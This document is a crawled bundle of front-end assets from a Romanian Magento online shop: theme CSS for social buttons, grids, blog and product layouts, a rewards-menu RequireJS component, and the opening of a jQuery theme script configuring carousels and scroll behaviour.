.btn-soundcloud:active.focus,
.btn-soundcloud.active.focus,
.open > .dropdown-toggle.btn-soundcloud.focus {
  color: #fff;
  background-color: #a83800;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active,
.btn-soundcloud.active,
.open > .dropdown-toggle.btn-soundcloud {
  background-image: none;
}
.btn-soundcloud.disabled:hover,
.btn-soundcloud[disabled]:hover,
fieldset[disabled] .btn-soundcloud:hover,
.btn-soundcloud.disabled:focus,
.btn-soundcloud[disabled]:focus,
fieldset[disabled] .btn-soundcloud:focus,
.btn-soundcloud.disabled.focus,
.btn-soundcloud[disabled].focus,
fieldset[disabled] .btn-soundcloud.focus {
  background-color: #f50;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud .badge {
  color: #f50;
  background-color: #fff;
}
.btn-tumblr {
  color: #fff;
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:focus,
.btn-tumblr.focus {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:hover {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active,
.btn-tumblr.active,
.open > .dropdown-toggle.btn-tumblr {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active:hover,
.btn-tumblr.active:hover,
.open > .dropdown-toggle.btn-tumblr:hover,
.btn-tumblr:active:focus,
.btn-tumblr.active:focus,
.open > .dropdown-toggle.btn-tumblr:focus,
.btn-tumblr:active.focus,
.btn-tumblr.active.focus,
.open > .dropdown-toggle.btn-tumblr.focus {
  color: #fff;
  background-color: #111c26;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active,
.btn-tumblr.active,
.open > .dropdown-toggle.btn-tumblr {
  background-image: none;
}
.btn-tumblr.disabled:hover,
.btn-tumblr[disabled]:hover,
fieldset[disabled] .btn-tumblr:hover,
.btn-tumblr.disabled:focus,
.btn-tumblr[disabled]:focus,
fieldset[disabled] .btn-tumblr:focus,
.btn-tumblr.disabled.focus,
.btn-tumblr[disabled].focus,
fieldset[disabled] .btn-tumblr.focus {
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr .badge {
  color: #2c4762;
  background-color: #fff;
}
.btn-twitter {
  color: #fff;
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:focus,
.btn-twitter.focus {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:hover {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active:hover,
.btn-twitter.active:hover,
.open > .dropdown-toggle.btn-twitter:hover,
.btn-twitter:active:focus,
.btn-twitter.active:focus,
.open > .dropdown-toggle.btn-twitter:focus,
.btn-twitter:active.focus,
.btn-twitter.active.focus,
.open > .dropdown-toggle.btn-twitter.focus {
  color: #fff;
  background-color: #1583d7;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
  background-image: none;
}
.btn-twitter.disabled:hover,
.btn-twitter[disabled]:hover,
fieldset[disabled] .btn-twitter:hover,
.btn-twitter.disabled:focus,
.btn-twitter[disabled]:focus,
fieldset[disabled] .btn-twitter:focus,
.btn-twitter.disabled.focus,
.btn-twitter[disabled].focus,
fieldset[disabled] .btn-twitter.focus {
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter .badge {
  color: #55acee;
  background-color: #fff;
}
.btn-vimeo {
  color: #fff;
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:focus,
.btn-vimeo.focus {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:hover {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active,
.btn-vimeo.active,
.open > .dropdown-toggle.btn-vimeo {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active:hover,
.btn-vimeo.active:hover,
.open > .dropdown-toggle.btn-vimeo:hover,
.btn-vimeo:active:focus,
.btn-vimeo.active:focus,
.open > .dropdown-toggle.btn-vimeo:focus,
.btn-vimeo:active.focus,
.btn-vimeo.active.focus,
.open > .dropdown-toggle.btn-vimeo.focus {
  color: #fff;
  background-color: #0f7b9f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active,
.btn-vimeo.active,
.open > .dropdown-toggle.btn-vimeo {
  background-image: none;
}
.btn-vimeo.disabled:hover,
.btn-vimeo[disabled]:hover,
fieldset[disabled] .btn-vimeo:hover,
.btn-vimeo.disabled:focus,
.btn-vimeo[disabled]:focus,
fieldset[disabled] .btn-vimeo:focus,
.btn-vimeo.disabled.focus,
.btn-vimeo[disabled].focus,
fieldset[disabled] .btn-vimeo.focus {
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo .badge {
  color: #1ab7ea;
  background-color: #fff;
}
.btn-vk {
  color: #fff;
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:focus,
.btn-vk.focus {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:hover {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active,
.btn-vk.active,
.open > .dropdown-toggle.btn-vk {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active:hover,
.btn-vk.active:hover,
.open > .dropdown-toggle.btn-vk:hover,
.btn-vk:active:focus,
.btn-vk.active:focus,
.open > .dropdown-toggle.btn-vk:focus,
.btn-vk:active.focus,
.btn-vk.active.focus,
.open > .dropdown-toggle.btn-vk.focus {
  color: #fff;
  background-color: #3a526b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active,
.btn-vk.active,
.open > .dropdown-toggle.btn-vk {
  background-image: none;
}
.btn-vk.disabled:hover,
.btn-vk[disabled]:hover,
fieldset[disabled] .btn-vk:hover,
.btn-vk.disabled:focus,
.btn-vk[disabled]:focus,
fieldset[disabled] .btn-vk:focus,
.btn-vk.disabled.focus,
.btn-vk[disabled].focus,
fieldset[disabled] .btn-vk.focus {
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk .badge {
  color: #587ea3;
  background-color: #fff;
}
.btn-yahoo {
  color: #fff;
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:focus,
.btn-yahoo.focus {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:hover {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active,
.btn-yahoo.active,
.open > .dropdown-toggle.btn-yahoo {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active:hover,
.btn-yahoo.active:hover,
.open > .dropdown-toggle.btn-yahoo:hover,
.btn-yahoo:active:focus,
.btn-yahoo.active:focus,
.open > .dropdown-toggle.btn-yahoo:focus,
.btn-yahoo:active.focus,
.btn-yahoo.active.focus,
.open > .dropdown-toggle.btn-yahoo.focus {
  color: #fff;
  background-color: #39074e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active,
.btn-yahoo.active,
.open > .dropdown-toggle.btn-yahoo {
  background-image: none;
}
.btn-yahoo.disabled:hover,
.btn-yahoo[disabled]:hover,
fieldset[disabled] .btn-yahoo:hover,
.btn-yahoo.disabled:focus,
.btn-yahoo[disabled]:focus,
fieldset[disabled] .btn-yahoo:focus,
.btn-yahoo.disabled.focus,
.btn-yahoo[disabled].focus,
fieldset[disabled] .btn-yahoo.focus {
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo .badge {
  color: #720e9e;
  background-color: #fff;
}
.btn-amazon {
  color: #fff;
  background-color: #ff9900;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:focus,
.btn-amazon.focus {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:hover {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active,
.btn-amazon.active,
.open > .dropdown-toggle.btn-amazon {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active:hover,
.btn-amazon.active:hover,
.open > .dropdown-toggle.btn-amazon:hover,
.btn-amazon:active:focus,
.btn-amazon.active:focus,
.open > .dropdown-toggle.btn-amazon:focus,
.btn-amazon:active.focus,
.btn-amazon.active.focus,
.open > .dropdown-toggle.btn-amazon.focus {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active,
.btn-amazon.active,
.open > .dropdown-toggle.btn-amazon {
  background-image: none;
}
.btn-amazon.disabled:hover,
.btn-amazon[disabled]:hover,
fieldset[disabled] .btn-amazon:hover,
.btn-amazon.disabled:focus,
.btn-amazon[disabled]:focus,
fieldset[disabled] .btn-amazon:focus,
.btn-amazon.disabled.focus,
.btn-amazon[disabled].focus,
fieldset[disabled] .btn-amazon.focus {
  background-color: #ff9900;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon .badge {
  color: #ff9900;
  background-color: #fff;
}
.row-mgt {
  min-height: 1px;
  margin: 0 -10px;
}
.col-mgt {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -moz-background-clip: padding-box !important;
  -webkit-background-clip: padding-box !important;
  background-clip: padding-box !important;
  float: left;
  padding: 0 10px;
}
.mgt-1 {
  width: 8.33333333333%;
}
.mgt-2 {
  width: 16.6666666667%;
}
.mgt-3 {
  width: 25.0%;
}
.mgt-4 {
  width: 33.3333333333%;
}
.mgt-5 {
  width: 41.6666666667%;
}
.mgt-6 {
  width: 50.0%;
}
.mgt-7 {
  width: 58.3333333333%;
}
.mgt-8 {
  width: 66.6666666667%;
}
.mgt-9 {
  width: 75.0%;
}
.mgt-10 {
  width: 83.3333333333%;
}
.mgt-11 {
  width: 91.6666666667%;
}
.mgt-12 {
  margin-left: 0;
  width: 100%;
}
.a-center {
  text-align: center;
}
.mgt-clear {
  clear: both;
}
@media (min-width: 1200px) {
  .mgt-lg-1 {
    width: 8.33333333333%;
  }
  .mgt-lg-2 {
    width: 16.6666666667%;
  }
  .mgt-lg-3 {
    width: 25.0%;
  }
  .mgt-lg-4 {
    width: 33.3333333333%;
  }
  .mgt-lg-5 {
    width: 41.6666666667%;
  }
  .mgt-lg-6 {
    width: 50.0%;
  }
  .mgt-lg-7 {
    width: 58.3333333333%;
  }
  .mgt-lg-8 {
    width: 66.6666666667%;
  }
  .mgt-lg-9 {
    width: 75.0%;
  }
  .mgt-lg-10 {
    width: 83.3333333333%;
  }
  .mgt-lg-11 {
    width: 91.6666666667%;
  }
  .mgt-lg-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .mgt-md-1 {
    width: 8.33333333333%;
  }
  .mgt-md-2 {
    width: 16.6666666667%;
  }
  .mgt-md-3 {
    width: 25.0%;
  }
  .mgt-md-4 {
    width: 33.3333333333%;
  }
  .mgt-md-5 {
    width: 41.6666666667%;
  }
  .mgt-md-6 {
    width: 50.0%;
  }
  .mgt-md-7 {
    width: 58.3333333333%;
  }
  .mgt-md-8 {
    width: 66.6666666667%;
  }
  .mgt-md-9 {
    width: 75.0%;
  }
  .mgt-md-10 {
    width: 83.3333333333%;
  }
  .mgt-md-11 {
    width: 91.6666666667%;
  }
  .mgt-md-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mgt-sm-1 {
    width: 8.33333333333%;
  }
  .mgt-sm-2 {
    width: 16.6666666667%;
  }
  .mgt-sm-3 {
    width: 25.0%;
  }
  .mgt-sm-4 {
    width: 33.3333333333%;
  }
  .mgt-sm-5 {
    width: 41.6666666667%;
  }
  .mgt-sm-6 {
    width: 50.0%;
  }
  .mgt-sm-7 {
    width: 58.3333333333%;
  }
  .mgt-sm-8 {
    width: 66.6666666667%;
  }
  .mgt-sm-9 {
    width: 75.0%;
  }
  .mgt-sm-10 {
    width: 83.3333333333%;
  }
  .mgt-sm-11 {
    width: 91.6666666667%;
  }
  .mgt-sm-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .mgt-xs-1 {
    width: 8.33333333333%;
  }
  .mgt-xs-2 {
    width: 16.6666666667%;
  }
  .mgt-xs-3 {
    width: 25.0%;
  }
  .mgt-xs-4 {
    width: 33.3333333333%;
  }
  .mgt-xs-5 {
    width: 41.6666666667%;
  }
  .mgt-xs-6 {
    width: 50.0%;
  }
  .mgt-xs-7 {
    width: 58.3333333333%;
  }
  .mgt-xs-8 {
    width: 66.6666666667%;
  }
  .mgt-xs-9 {
    width: 75.0%;
  }
  .mgt-xs-10 {
    width: 83.3333333333%;
  }
  .mgt-xs-11 {
    width: 91.6666666667%;
  }
  .mgt-xs-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .col-mgt {
    width: 100%;
  }
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.post-holder {
  margin-bottom: 30px;
}
.post-holder .post-header {
  position: relative;
}
.post-holder .post-header .post-info {
  padding: 0 0 10px 0;
}
.post-holder .post-header .post-info .label {
  color: #222;
}
.post-list {
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld {
  float: left;
  position: relative;
  line-height: 0;
  width: 400px;
  overflow: hidden;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld a {
  position: static;
  border: 1px solid #ddd;
  padding: 5px;
  display: block;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld img {
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
}
.post-list .image-featured-post .post-content .post-text-hld {
  margin-left: 430px;
}
.post-list .post-content .post-text-hld h2 {
  margin: 0 0 10px;
  font-size: 183.33%;
}
.post-list .post-content .post-text-hld .post-info {
  margin-bottom: 10px;
}
.post-list .post-content .post-text-hld .post-info .label {
  color: #222;
}
.post-list .post-content .post-text-hld .read-more-post {
  margin-bottom: 15px;
  text-align: right;
}
.post-list .post-content .post-text-hld .read-more-post .post-read-more:after {
  margin-left: 2px;
  content: '\f101';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  position: relative;
  right: 0;
}
.post-list .post-content .post-text-hld .read-more-post .post-read-more:hover:after {
  right: -5px;
}
.post-list .post-content .post-text-hld .share-post {
  border-top: 1px solid #ddd;
  padding-top: 15px;
}
.post-ftimg-hld .date-post {
  position: absolute;
  left: 17px;
  top: 17px;
  line-height: 1.6em;
  background: #fff;
  padding: 15px 13px 7px;
  text-align: center;
}
.post-ftimg-hld .date-post .day-post {
  font-size: 200%;
  margin-bottom: 3px;
}
.post-list .post-content .post-text-hld .share-post .title-share {
  display: inline-block;
  vertical-align: middle;
}
.post-list .post-content .post-text-hld .share-post .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
  float: right;
}
.blog-category-view .category-content {
  padding-left: 40px;
}
.post-content .post-description img {
  margin: 0 15px 0 15px;
}
.post-content .post-description ul,
.post-content .post-description ol {
  list-style-position: inside;
}
.post-view .post-description .post-ftimg-hld {
  float: left;
  margin: 0 15px 10px 0;
  max-width: 300px;
}
.post-view .post-description .post-ftimg-hld img {
  margin: 0;
}
.post-bottom .block.related .block-content {
  list-style: none;
  padding: 0;
}
.post-list .post-header .post-title {
  max-width: 80%;
}
.post-list .post-header .post-title a {
  text-decoration: none;
  font-size: 22px;
  color: #636363;
}
.post-list .post-header .post-title {
  margin: 0;
  padding: 10px 0;
  float: left;
}
.post-list .post-holder .post-header .addthis_toolbox {
  float: right;
  padding-top: 20px;
}
.post-list .hidden {
  display: none;
}
.post-view .post-holder .post-header .addthis_toolbox {
  float: right;
}
.post-view .post-bottom {
  margin-top: 30px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 30px;
}
.post-view .post-nextprev-hld .prev-link {
  float: left;
}
.post-view .post-nextprev-hld .next-link {
  float: right;
}
.post-view .block {
  margin-bottom: 30px;
}
.widget.block-categories ul {
  list-style: initial;
  padding-left: 0;
}
.widget.block-categories ul ul {
  margin-left: 20px;
}
.widget.block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget.block-rss .rss-icon {
  float: left;
  width: 23px;
  padding-right: 10px;
  margin-top: 3px;
}
.widget.blog-search {
  width: 100%;
  margin-bottom: 40px;
  position: relative;
  float: right;
  z-index: 4;
}
.widget.blog-search .block-content {
  margin-bottom: 0;
}
.widget.blog-search .block-content .form {
  position: relative;
}
.widget.blog-search label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  text-decoration: none;
  display: inline-block;
  float: right;
}
.widget.blog-search .control {
  border-top: 0;
  margin: 0;
  padding: 0;
  clear: both;
}
.widget.blog-search input {
  padding-right: 45px;
}
.widget.blog-search .action.search {
  width: 36px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  text-align: center;
  line-height: 36px;
  background: none;
  border: none;
  padding: 0 !important;
}
.widget.blog-search .action.search:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #333;
}
.widget.blog-search .action.search span {
  display: none;
}
/* Tag claud widget */
.widget.block-tagclaud ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
}
.widget.block-tagclaud ul li {
  float: left;
  margin: 2px 0;
}
.widget.block-tagclaud ul li a {
  display: inline-block;
  border: 1px solid #ddd;
  padding: 5px 10px;
  margin-right: 4px;
  background-color: transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.blog-widget-recent .post-holder {
  width: 29%;
  float: left;
  margin: 5px;
}
.blog-widget-recent .post-description .post-text-hld {
  max-height: 150px;
  min-height: 150px;
  overflow-y: auto;
}
.blog-widget-recent-masonry .post-description .post-text-hld {
  max-height: none;
  min-height: 0;
}
.blog-widget-recent-masonry .post-description .post-ftimg-hld {
  width: 100%;
  margin: 0;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .mfblog-show-onload {
  display: none;
}
.sidebar .block.block-categories .block-content,
.sidebar .block.block-recent-posts .block-content,
.sidebar .block.block-archive .block-content {
  padding: 0;
}
.sidebar .block.block-categories .block-content > ul,
.sidebar .block.block-recent-posts .block-content > ul,
.sidebar .block.block-archive .block-content > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.sidebar .block.block-categories .block-content > ul > li,
.sidebar .block.block-recent-posts .block-content > ul > li,
.sidebar .block.block-archive .block-content > ul > li {
  margin: 0;
  background-color: transparent;
  border-bottom: 1px solid #ddd;
  display: block;
  font-size: 116.67%;
  transition: all 0.2s ease 0s;
}
.sidebar .block.block-categories .block-content > ul > li > a,
.sidebar .block.block-recent-posts .block-content > ul > li > a,
.sidebar .block.block-archive .block-content > ul > li > a {
  padding: 13px 0 10px;
  display: block;
}
.sidebar .block.block-categories .block-content > ul > li:last-child,
.sidebar .block.block-recent-posts .block-content > ul > li:last-child,
.sidebar .block.block-archive .block-content > ul > li:last-child {
  border: none;
}
.sidebar .block.block-categories .block-content > ul > li:hover,
.sidebar .block.block-recent-posts .block-content > ul > li:hover,
.sidebar .block.block-archive .block-content > ul > li:hover {
  background-color: #fff;
}
.sidebar .block.block-categories .block-content > ul ul li {
  padding-left: 10px;
  font-size: 12px;
}
.catalog-product-view .post-bottom {
  padding-bottom: 30px;
}
.policy-detail .banner-policy {
  box-shadow: none;
  margin-top: 0;
  color: #444;
  font-size: 116.6%;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  clear: both;
}
.policy-detail .banner-policy .policy1 {
  padding: 32px 33px;
}
.policy-detail .banner-policy .policy1 a span {
  background-image: url(../images/black/ico-money.png);
  width: 30px;
  height: 35px;
  margin-left: 15px;
}
.policy-detail .banner-policy .policy2 a span {
  background-image: url(../images/black/ico-freeship.png);
  width: 53px;
  height: 35px;
}
.policy-detail .banner-policy .policy3 a span {
  background-image: url(../images/black/ico-celander.png);
  width: 33px;
  height: 34px;
  margin-left: 12px;
}
.policy-detail .banner-policy .policy4 a span {
  background-image: url(../images/black/ico-umbrella.png);
  width: 34px;
  height: 34px;
  margin-left: 12px;
}
.policy-detail .banner-policy .policy {
  width: 100%;
  height: 80px;
  padding: 20px 15px !important;
  border: 3px solid #331913;
  text-align: center;
  background: #fff;
  margin-bottom: 10px;
}
.policy-detail .banner-policy .policy a span {
  float: left;
  text-indent: -999em;
  /* margin-right: 10px; */
  background-repeat: no-repeat;
}
.title-home-page {
  border-bottom: 1px solid #f4a137 !important;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 1.1em;
}
.products.wrapper.products-grid .item {
  width: 33%;
}
.toolbar-products {
  clear: both;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #f50;
  font-size: 1.1rem;
  font-weight: bold;
}
.products-grid .product-item-actions .actions-primary .tocart {
  font-weight: 100 !important;
  padding: 0px 6px !important;
}
.category-black-friday .products-grid .product-image-wrapper:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 50px;
  width: 46px;
  transition: all .8s;
  background: url(https://www.diqis.ro/pub/media/wysiwyg/diqisit.png);
  background-size: 100% 100%;
}
@media (min-width: 992px) {
  .products.wrapper.products-grid .item {
    min-height: 420px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products.wrapper.products-grid .item {
    min-height: 470px;
  }
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-Bold.woff2') format('woff2'), url('../fonts/Verdana-Bold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana.woff2') format('woff2'), url('../fonts/Verdana.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-Italic.woff2') format('woff2'), url('../fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-BoldItalic.woff2') format('woff2'), url('../fonts/Verdana-BoldItalic.woff') format('woff');
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/css-fix.css
body_size: -296
content:
select::-ms-expand {
    display: none;
}
.products-grid .product-item-name {
    font-size: 105% !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Mirasvit_RewardsCheckout/js/view/rewards.js
body_size: -156
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    customerData.reload(['rewards'], true);

    return Component.extend({
        component: 'Mirasvit_RewardsCheckout/js/view/rewards',
        initialize: function () {
            this._super();
            this.rewards = customerData.get('rewards');
            $(document).on('customer-data-reload', function () {
                if (customerData.get('rewards')()['isVisibleMenu']) {
                    $('.mst-rewards-top-link').show();
                } else {
                    $('.mst-rewards-top-link').hide();
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Sm_Market/js/yttheme.js
body_size: 2885
content:
define(["jquery", "owlcarousel", "jqueryfancyboxpack", "jqueryfancyboxmedia", "mage/translate"], function ($) {
    $(document).ready(function () {
        // Megamenu
        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        // Box full width
        var full_width = $('body').innerWidth();
        $('.full-content').css({'width': full_width});

        $(window).resize(function () {
            var full_width = $('body').innerWidth();
            $('.full-content').css({'width': full_width});
        });

        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });

        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        /**
         * Click show filter on mobile
         */

        $("body").on('click', '#btn-filter, .filter-overlay, #close-btn', function () {
            $('html').toggleClass('show-filter-sidebar');
        });

        $("#yt-totop-fix").hide();
        $(function () {
            var wh = $(window).height();
            var whtml = $(document).height();
            $(window).scroll(function () {
                if ($(this).scrollTop() > whtml / 10) {
                    $('#yt-totop-fix').fadeIn();
                } else {
                    $('#yt-totop-fix').fadeOut();
                }
            });
            $('#yt-totop-fix').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });

        // FIX LOI IE INDEX 10

        function fixWidth() {
            if ($('.header-style-10').length && $('.home-page-10').length && full_width > 768) {
                var header_width = $('.header-wrapper > .container').width();
                $('#maincontent').css({'width': header_width + 60, 'display': 'block'});
                $('.header-wrapper').css({'width': header_width + 60, 'display': 'block'});
            }
        }

        fixWidth();

        $(window).resize(function () {
            fixWidth();
        });

        $('.play-video').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });

        // ABOUT US
        $('.aboutus-page .slider-ourmember').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });


        $('.aboutus-page .slider-happy-client').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
        // END ABOUT US

        // HOME PAGE 1
        $(".home-page-1 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-1 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 1

        // HOME PAGE 2

        $(".home-page-2 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-2 .clients-say-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-2 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        // END HOME PAGE 2

        // HOME PAGE 3

        $(".home-page-3 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
